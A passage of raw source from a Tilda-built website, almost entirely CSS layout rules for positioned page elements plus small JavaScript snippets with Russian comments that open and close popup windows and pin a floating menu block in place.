360px);}#rec513122021 .tn-elem[data-elem-id="1667987391410"] .tn-atom {background-size:cover;opacity:0;}}#rec513122021 .tn-elem[data-elem-id="1667987099173"]{z-index:4;top:calc(310px - 29px + 224px);left:calc(100% - 58px + -22px);width:58px;height:auto;}#rec513122021 .tn-elem.t396__elem--anim-hidden[data-elem-id="1667987099173"] {opacity:0;}#rec513122021 .tn-elem[data-elem-id="1667987099173"] .tn-atom {border-radius:100px 100px 100px 100px;background-position:center center;border-color:transparent ;border-style:solid;}#rec513122021 .tn-elem[data-elem-id="1667987099173"] .tn-atom__img {border-radius:100px 100px 100px 100px;object-position:center center;}@media screen and (max-width:1199px) {#rec513122021 .tn-elem[data-elem-id="1667987099173"] {top:calc(310px - 29px + 68px);left:calc(100% - 58px + -45px);height:auto;}}@media screen and (max-width:959px) {#rec513122021 .tn-elem[data-elem-id="1667987099173"] {top:calc(310px - 29px + 348px);left:calc(100% - 58px + -35px);height:auto;}}@media screen and (max-width:639px) {#rec513122021 .tn-elem[data-elem-id="1667987099173"] {top:calc(310px - 29px + 98px);left:calc(100% - 58px + -15px);height:auto;}}@media screen and (max-width:479px) {#rec513122021 .tn-elem[data-elem-id="1667987099173"] {top:calc(310px - 29px + 153px);left:calc(100% - 58px + -8px);height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="513122021" data-artboard-screens="320,480,640,960,1200" data-artboard-height="620" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-ovrflw="visible" data-artboard-height-res-320="660" data-artboard-height-res-480="375" data-artboard-height-res-640="1000" data-artboard-height-res-960="375"> <div class="t396__carrier" data-artboard-recid="513122021"></div> <div class="t396__filter" data-artboard-recid="513122021"></div> <div class='t396__elem tn-elem tn-elem__5131220211667987391410 ' data-elem-id='1667987391410' data-elem-type='shape' data-field-top-value="225" data-field-left-value="-7" data-field-height-value="87" data-field-width-value="87" data-field-axisy-value="center" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="intoview" data-animate-sbs-trg="1" data-animate-sbs-trgofst="0" data-animate-sbs-loop="loop" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':800,'mx':0,'my':0,'sx':0.8,'sy':0.8,'op':0.5,'ro':0,'bl':'0','ea':'','dt':0},{'ti':800,'mx':0,'my':0,'sx':0.9,'sy':0.9,'op':0.5,'ro':0,'bl':'0','ea':'','dt':0},{'ti':800,'mx':0,'my':0,'sx':1,'sy':1,'op':0.5,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-320-value="149" data-field-left-res-320-value="360" data-field-top-res-480-value="349" data-field-left-res-480-value="-20" data-field-top-res-640-value="349" data-field-left-res-640-value="-20" data-field-top-res-960-value="69" data-field-left-res-960-value="-30"> <a class='tn-atom' href="#wa"> </a> </div> <div class='t396__elem tn-elem tn-elem__5131220211667987099173 ' data-elem-id='1667987099173' data-elem-type='image' data-field-top-value="224" data-field-left-value="-22" data-field-height-value="58" data-field-width-value="58" data-field-axisy-value="center" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-mobile="y" data-animate-sbs-event="hover" data-animate-sbs-trgels="1667987099173,1667987391410" data-animate-sbs-opts="[{'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ti':0},{'ti':200,'mx':0,'my':0,'sx':1.15,'sy':1.15,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-filewidth-value="1024" data-field-fileheight-value="1024" data-field-heightmode-value="hug" data-field-top-res-320-value="153" data-field-left-res-320-value="-8" data-field-top-res-480-value="98" data-field-left-res-480-value="-15" data-field-top-res-640-value="348" data-field-left-res-640-value="-35" data-field-top-res-960-value="68" data-field-left-res-960-value="-45"> <a class='tn-atom' href="#wa"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3332-3631-4134-b237-366233653339/0x0ss-85.jpg' alt='' imgfield='tn_img_1667987099173' /> </a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('513122021');});});</script> <!-- /T396 --> </div> <div id="rec513122023" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script> (function() { $(document).ready(function() { var e = ".uc-popup2 .t396", c = '[href="#wa"]'; let into = setInterval(function(){ if($(c).length>0){ clearInterval(into); $(e).parents('.t-rec').on('click', '.t396__filter', function() { $(".uc-popup2 .t396").fadeOut(), $(".t-body").removeClass("nolimPopUp"); $("html").css("overflow", "visible"); }), $(c).parents('.t-rec').on('click', c, function() { $(".uc-popup2 .t396").fadeIn(), $(".t-body").addClass("nolimPopUp"); $("html").css("overflow", "hidden"), "y" === window.lazy && t_lazyload_update(), typeof t_slds_updateSlider != "undefined" && t_slds_updateSlider(".uc-popup2"), t396_doResize('.uc-popup2'); }); $('.n-close').addClass("nolim_popup_close"); $(e).parents('.t-rec').on('click', '.n-close, .nolim_popup_close', function() { $(".uc-popup2 .t396").fadeOut(), $(".t-body").removeClass("nolimPopUp"); $("html").css("overflow", "visible"); }) } }) }); }()); </script> <style> .uc-popup2 .t396 .t396__filter, .n-close { cursor: pointer } .uc-popup2 .t396 { display: none; position: fixed; left: 0; top: 0; right: 0; bottom: 0; z-index: 9999; overflow-y: auto; } .uc-popup2 .t396:before { content:''; background-color: #00000080; position: fixed; width: 110%; height: 110%; } .nolimPopUp { height: 100vh; min-height: 100vh; overflow: visible!important; } </style> <script> (function() { function t_ready(e) { "loading" != document.readyState ? e() : document.addEventListener ? document.addEventListener("DOMContentLoaded", e) : document.attachEvent("onreadystatechange", function() { "loading" != document.readyState && e() }) } t_ready(function() { for (let e = 0; e < document.querySelectorAll(".t281").length; e++) { let t = document.querySelectorAll(".t281 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t281 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } for (let e = 0; e < document.querySelectorAll(".t702").length; e++) { let t = document.querySelectorAll(".t702 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t702 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } for (let e = 0; e < document.querySelectorAll(".t756").length; e++) { let t = document.querySelectorAll(".t756 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t756 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } for (let e = 0; e < document.querySelectorAll(".t390").length; e++) { let t = document.querySelectorAll(".t390 .t-popup__close")[e], n = t.cloneNode(!0); document.querySelectorAll(".t390 .t-popup__container")[e].append(n), n.addEventListener("click", function() { t.click() }, !1) } }); }()); </script> <style> .t702 .t-popup>.t-popup__close, .t281 .t-popup>.t-popup__close, .t756 .t-popup>.t-popup__close, .t390 .t-popup>.t-popup__close { display: none; } .t702 .t-popup__container>.t-popup__close, .t281 .t-popup__container>.t-popup__close, .t756 .t-popup__container>.t-popup__close, .t390 .t-popup__container>.t-popup__close { display: table; } @media screen and (max-width: 640px) { .t702 .t-popup>.t-popup__close, .t281 .t-popup>.t-popup__close, .t756 .t-popup>.t-popup__close { display: table !important; } .t702 .t-popup__container>.t-popup__close, .t281 .t-popup__container>.t-popup__close, .t756 .t-popup__container>.t-popup__close { display: none; } } @media screen and (max-width: 560px) { .t281 .t-popup__close, .t702 .t-popup__close, .t756 .t-popup__close { background: #151637 !important; } .t281 .t-popup__close g, .t702 .t-popup__close g, .t756 .t-popup__close g, .t390 .t-popup__close g { fill: #ffffff !important; } } </style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec571520146" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script>
document.addEventListener("DOMContentLoaded", function(){
//Полуаем нужные элементы
let popupBtn =  document.querySelectorAll('[href^="#uc-zw"]');
let popupZero = document.querySelectorAll('div[class*="uc-zw-"]');
let mainPopup = document.querySelector('.uc-main-popup');

if(popupBtn.length&&popupZero.length&&mainPopup){
    let popupCont = mainPopup.querySelector('.t-popup__container');
    let popupCloseIcon = mainPopup.querySelector('.t-popup__close');

    //Очищаем popup и получаем ссылку его вызова
    popupCont.innerHTML = '';
    let popupHook = mainPopup.querySelector('.t-popup').getAttribute('data-tooltip-hook');
    
    //Создаём элемент со ссылкой вызова popup
    let popupLink = document.createElement('a');
    popupLink.href = popupHook; popupLink.className = "bf503-zero";
    mainPopup.appendChild(popupLink);

    //Размечаем наши Zero для привязки к нужной ссылке
    for (let i = 0; i < popupZero.length; i++) {
        popupZero[i].classList.add("popup-zero" , "hide-popup-zero");
        
        //Закрываем окно при клике на вне элементов
        popupZero[i].querySelector('.t396__filter').addEventListener('click', function() { popupCloseIcon.click() });
        
        //Закрываем окно при клике на кнопку #popup-close
        setTimeout(function(){
            let closeIcon = popupZero[i].querySelector('a[href="#popup-close"]');
            if(closeIcon != null){
                popupCloseIcon.classList.add("hide-popup-zero");
                closeIcon.addEventListener('click', function(e) {
                    popupCloseIcon.click();e.preventDefault();
                });
            };
        }, 1000);
        
        //Закрываем окно при отправке формы
        popupZero[i].addEventListener('click', function(e){
            let type = e.target.getAttribute('type');
            if(type=="submit"){
                setTimeout(function(){
                    let form = e.target.closest('.t-form');
                    if (form.classList.contains('js-send-form-success')) popupCloseIcon.click();
                }, 1000);
            };
        });
        
        //Добавляем атрибут в виде ссылки
        let classZeroPopup = popupZero[i].getAttribute('class');
        let classArrZeroPopup = classZeroPopup.split(' '); 
        classArrZeroPopup.forEach(function(item, j) {
            if(item.includes('uc-zw-')) {
                popupZero[i].setAttribute('data-zero-popup', item);
                popupZero[i].classList.remove(item);
            };
        });
    };
    
    //Отслеживаем закрытие окна
    let popupShow = mainPopup.querySelector('.t-popup');
    let observer = new MutationObserver(function (mutations) {
        mutations.forEach(function (mutation) {
            setTimeout(function(){
                popupShow = mainPopup.querySelector('.t-popup');
                if (!popupShow.classList.contains('t-popup_show')) {
                    let activeZero = mainPopup.querySelector('.active-popup-zero');

                    let frame = activeZero.querySelectorAll('iframe');
                    if(frame.length){frame.forEach(i => i.src = i.src)};
                    
                    let video = activeZero.querySelectorAll('video');
                    if(video.length){video.forEach(i => i.pause())};
                };
            }, 500);
        });
    });
    observer.observe( popupShow, {  attributes: true, attributeFilter: ['class'] });
    
    //Отслеживаем нажатие кнопок для вызова окна
    for (let i = 0; i < popupBtn.length; i++) {
        popupBtn[i].addEventListener('click', function(e) {e.preventDefault();
            let link = (this.getAttribute('href')).replace('#' , '');
            let popupZeroActive = document.querySelector('div[data-zero-popup="'+link+'"]');
            if(popupZeroActive){
                if (!popupZeroActive.hasAttribute("zero-popup-mode")) {
                    popupCont.append(popupZeroActive);
                    popupZeroActive.setAttribute('zero-popup-mode','');  
                };
                let zeroInside = popupCont.querySelectorAll('.popup-zero');
                if(zeroInside){ 
                    zeroInside.forEach(i => i.classList.add("hide-popup-zero"));
                    zeroInside.forEach(i => i.classList.remove("active-popup-zero")) 
                };
                popupZeroActive.classList.remove('hide-popup-zero'); 
                popupZeroActive.classList.add('active-popup-zero'); 
                
                let popup = mainPopup.querySelector('.t-popup');
                popup.classList.add("popup-transition");
                popupLink.click();
            };
        });
    };
};
});
</script> <style>
div[class*="uc-zw-"], .hide-popup-zero {
    position: absolute;
    width: 100%;
    top: 0;
    opacity: 0;
    z-index: -10;
    pointer-events: none;
}
.uc-main-popup .t-popup {
    padding: 0;
    display: block !important;
    pointer-events: none;
}
.uc-main-popup .t-popup__container {left:0; right:0;background: none}
.tn-atom .t-form__errorbox-wrapper, 
.tn-form__errorbox-popup, 
.t-form-success-popup { z-index: 9999999 !important}
div#tilda-popup-for-error {display: none !important}
.popup-zero .t396__filter {cursor: pointer}
.uc-main-popup .t-popup.t-popup_show {pointer-events: auto}
.uc-main-popup .t-popup { transition: none}
.uc-main-popup .popup-transition {transition: opacity ease-in-out .3s;}
.uc-main-popup { 
    position: fixed; 
    z-index: 999; 
} 
</style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec513122024" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style>
/*Выставляем фиксированную позицию на экране и номер слоя выше остальных*/
#rec513122021 {
 position: fixed;
/*Задаём отступ снизу*/ 
 top: 120px;
 z-index: 9999;
}
</style> <script>
$(document).ready(function(){
    /* нужно заменить на код блока  Zero выполняющего роль меню */
    var block = '#rec513122021';
    //Добавляем класс с шириной и фиксацией
    $(block).addClass('fixed');
   
});
</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec479296352" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec479296352 .t396__artboard {height:296px;background-color:#000000;}#rec479296352 .t396__filter {height:296px;}#rec479296352 .t396__carrier{height:296px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec479296352 .t396__artboard,#rec479296352 .t396__filter,#rec479296352 .t396__carrier {height:397px;}#rec479296352 .t396__filter {}#rec479296352 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec479296352 .t396__artboard,#rec479296352 .t396__filter,#rec479296352 .t396__carrier {height:430px;}#rec479296352 .t396__filter {}#rec479296352 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec479296352 .t396__artboard,#rec479296352 .t396__filter,#rec479296352 .t396__carrier {height:636px;}#rec479296352 .t396__artboard {background-color:#000000;}#rec479296352 .t396__filter{}#rec479296352 .t396__carrier {background-position:center center;background-attachment:scroll;}}@media screen and (max-width:479px) {#rec479296352 .t396__artboard,#rec479296352 .t396__filter,#rec479296352 .t396__carrier {height:596px;}#rec479296352 .t396__artboard {background-color:#000000;}#rec479296352 .t396__filter{}#rec479296352 .t396__carrier {background-position:center center;background-attachment:scroll;}}#rec479296352 .tn-elem[data-elem-id="1653159068626"]{z-index:3;top:0px;left:calc(50% - 600px + 50000px);width:750px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1653159068626"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec479296352 .tn-elem[data-elem-id="1653159068626"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1653159068626"] {top:-1210px;left:calc(50% - 480px + 0px);width:1200px;height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1653159068626"] {top:-3199px;left:calc(50% - 320px + 10000px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1653159068626"] {top:-4729px;left:calc(50% - 240px + 10000px);height:auto;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1653159068626"] {height:auto;}}#rec479296352 .tn-elem[data-elem-id="1652984864199"]{z-index:4;top:174px;left:calc(50% - 600px + 0px);width:34px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1652984864199"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec479296352 .tn-elem[data-elem-id="1652984864199"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1652984864199"] {height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1652984864199"] {top:165px;left:calc(50% - 320px + -25px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1652984864199"] {top:110px;left:calc(50% - 240px + 158px);height:auto;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1652984864199"] {top:110px;left:calc(50% - 160px + 77px);height:auto;}}#rec479296352 .tn-elem[data-elem-id="1652984864229"]{z-index:5;top:174px;left:calc(50% - 600px + 86px);width:34px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1652984864229"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec479296352 .tn-elem[data-elem-id="1652984864229"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1652984864229"] {height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1652984864229"] {top:165px;left:calc(50% - 320px + 61px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1652984864229"] {top:110px;left:calc(50% - 240px + 244px);height:auto;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1652984864229"] {top:110px;left:calc(50% - 160px + 163px);height:auto;}}#rec479296352 .tn-elem[data-elem-id="1652985073004"]{color:#bfbfbf;z-index:6;top:90px;left:calc(50% - 600px + 0px);width:154px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1652985073004"] .tn-atom {vertical-align:middle;color:#bfbfbf;font-size:16px;font-family:'TTCommons',Arial,sans-serif;line-height:1.4;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1652985073004"] {top:83px;left:calc(50% - 320px + 16px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1652985073004"] {top:57px;left:calc(50% - 240px + 120px);width:241px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1652985073004"] {text-align:center;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1652985073004"] {top:57px;left:calc(50% - 160px + 40px);height:auto;}}#rec479296352 .tn-elem[data-elem-id="1652985204461"]{color:#bfbfbf;z-index:7;top:55px;left:calc(50% - 600px + 321px);width:89px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1652985204461"] .tn-atom {vertical-align:middle;color:#bfbfbf;font-size:18px;font-family:'TTCommons',Arial,sans-serif;line-height:1.4;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1652985204461"] {top:55px;left:calc(50% - 480px + 251px);height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1652985204461"] {top:46px;left:calc(50% - 320px + 226px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1652985204461"] {top:-560px;left:calc(50% - 240px + -741px);height:auto;}}@media screen and (max-width:479px) {}#rec479296352 .tn-elem[data-elem-id="1741787933345"]{z-index:8;top:39px;left:calc(50% - 600px + 0px);width:94px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1741787933345"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec479296352 .tn-elem[data-elem-id="1741787933345"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1741787933345"] {top:38px;left:calc(50% - 480px + 0px);height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1741787933345"] {top:30px;left:calc(50% - 320px + 15px);width:87px;height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1741787933345"] {top:31px;left:calc(50% - 240px + 196px);width:75px;height:auto;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1741787933345"] {top:19px;left:calc(50% - 160px + 10px);width:73px;height:auto;}}#rec479296352 .tn-elem[data-elem-id="1652985228667"]{color:#bfbfbf;z-index:9;top:44px;left:calc(50% - 600px + 320px);width:47px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1652985228667"] .tn-atom {vertical-align:middle;color:#bfbfbf;font-size:18px;font-family:'TTCommons',Arial,sans-serif;line-height:1.4;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1652985228667"] {top:62px;left:calc(50% - 480px + 362px);width:47px;height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1652985228667"] {top:46px;left:calc(50% - 320px + 231px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1652985228667"] {top:-455px;left:calc(50% - 240px + -741px);height:auto;}}@media screen and (max-width:479px) {}#rec479296352 .tn-elem[data-elem-id="1652985420521"]{color:#bfbfbf;z-index:10;top:218px;left:calc(50% - 600px + 320px);width:70px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1652985420521"] .tn-atom {vertical-align:middle;color:#bfbfbf;font-size:18px;font-family:'TTCommons',Arial,sans-serif;line-height:1.4;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1652985420521"] {top:168px;left:calc(50% - 480px + 362px);width:70px;height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1652985420521"] {top:151px;left:calc(50% - 320px + 231px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1652985420521"] {top:-525px;left:calc(50% - 240px + -630px);height:auto;}}@media screen and (max-width:479px) {}#rec479296352 .tn-elem[data-elem-id="1743995058954"]{color:#bfbfbf;z-index:11;top:80px;left:calc(50% - 600px + 320px);width:111px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1743995058954"] .tn-atom {vertical-align:middle;color:#bfbfbf;font-size:18px;font-family:'TTCommons',Arial,sans-serif;line-height:1.4;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1743995058954"] {top:98px;left:calc(50% - 480px + 362px);width:105px;height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1743995058954"] {top:82px;left:calc(50% - 320px + 231px);width:116px;height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1743995058954"] {top:-515px;left:calc(50% - 240px + -620px);width:76px;height:auto;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1743995058954"] {width:76px;height:auto;}}#rec479296352 .tn-elem[data-elem-id="1652985420543"]{color:#bfbfbf;z-index:12;top:183px;left:calc(50% - 600px + 320px);width:34px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1652985420543"] .tn-atom {vertical-align:middle;color:#bfbfbf;font-size:18px;font-family:'TTCommons',Arial,sans-serif;line-height:1.4;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1652985420543"] {top:133px;left:calc(50% - 480px + 362px);width:34px;height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1652985420543"] {top:116px;left:calc(50% - 320px + 231px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1652985420543"] {top:-560px;left:calc(50% - 240px + -630px);height:auto;}}@media screen and (max-width:479px) {}#rec479296352 .tn-elem[data-elem-id="1652985527168"]{color:#ffffff;z-index:13;top:45px;left:calc(50% - 600px + 620px);width:215px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1652985527168"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:17px;font-family:'TTCommons',Arial,sans-serif;line-height:1.4;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1652985527168"] {top:145px;left:calc(50% - 480px + 0px);height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1652985527168"] {top:46px;left:calc(50% - 320px + 452px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1652985527168"] {top:165px;left:calc(50% - 240px + 140px);width:200px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1652985527168"] {text-align:center;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1652985527168"] {top:165px;left:calc(50% - 160px + 60px);height:auto;}}#rec479296352 .tn-elem[data-elem-id="1652985420555"]{color:#bfbfbf;z-index:14;top:125px;left:calc(50% - 600px + 480px);width:68px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1652985420555"] .tn-atom {vertical-align:middle;color:#bfbfbf;font-size:18px;font-family:'TTCommons',Arial,sans-serif;line-height:1.4;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1652985420555"] {top:125px;left:calc(50% - 480px + 362px);height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1652985420555"] {top:116px;left:calc(50% - 320px + 337px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1652985420555"] {top:-490px;left:calc(50% - 240px + -630px);height:auto;}}@media screen and (max-width:479px) {}#rec479296352 .tn-elem[data-elem-id="1660386559358"]{color:#ffffff;z-index:15;top:194px;left:calc(50% - 600px + 665px);width:183px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1660386559358"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:23px;font-family:'TTCommons',Arial,sans-serif;line-height:1.3;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1660386559358"] {top:328px;left:calc(50% - 480px + 509px);width:156px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1660386559358"] .tn-atom{font-size:20px;background-size:cover;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1660386559358"] {top:232px;left:calc(50% - 320px + 497px);width:178px;height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1660386559358"] {top:296px;left:calc(50% - 240px + 182px);width:156px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1660386559358"] .tn-atom{font-size:20px;background-size:cover;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1660386559358"] {top:290px;left:calc(50% - 160px + 105px);height:auto;}}#rec479296352 .tn-elem[data-elem-id="1652984864217"]{z-index:17;top:162px;left:calc(50% - 600px + 0px);width:36px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1652984864217"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec479296352 .tn-elem[data-elem-id="1652984864217"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1652984864217"] {top:254px;left:calc(50% - 480px + -1px);width:35px;height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1652984864217"] {top:282px;left:calc(50% - 320px + 17px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1652984864217"] {top:109px;left:calc(50% - 240px + 181px);width:35px;height:auto;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1652984864217"] {top:104px;left:calc(50% - 160px + 101px);width:36px;height:auto;}}#rec479296352 .tn-elem[data-elem-id="1652984864238"]{z-index:18;top:163px;left:calc(50% - 600px + 87px);width:34px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1652984864238"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec479296352 .tn-elem[data-elem-id="1652984864238"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1652984864238"] {top:254px;left:calc(50% - 480px + 85px);height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1652984864238"] {top:281px;left:calc(50% - 320px + 111px);height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1652984864238"] {top:109px;left:calc(50% - 240px + 266px);height:auto;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1652984864238"] {top:105px;left:calc(50% - 160px + 186px);height:auto;}}#rec479296352 .tn-elem[data-elem-id="1653633932234"]{z-index:19;top:161px;left:calc(50% - 600px + 42px);width:38px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1653633932234"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec479296352 .tn-elem[data-elem-id="1653633932234"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec479296352 .tn-elem[data-elem-id="1653633932234"] {top:253px;left:calc(50% - 480px + 41px);width:37px;height:auto;}}@media screen and (max-width:959px) {#rec479296352 .tn-elem[data-elem-id="1653633932234"] {top:280px;left:calc(50% - 320px + 68px);width:36px;height:auto;}}@media screen and (max-width:639px) {#rec479296352 .tn-elem[data-elem-id="1653633932234"] {top:108px;left:calc(50% - 240px + 223px);width:36px;height:auto;}}@media screen and (max-width:479px) {#rec479296352 .tn-elem[data-elem-id="1653633932234"] {top:103px;left:calc(50% - 160px + 143px);width:37px;height:auto;}}#rec479296352 .tn-elem[data-elem-id="1660386559364"]{z-index:20;top:193px;left:calc(50% - 600px + 620px);width:30px;height:auto;}#rec479296352 .tn-elem[data-elem-id="1660386559364"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec479296352 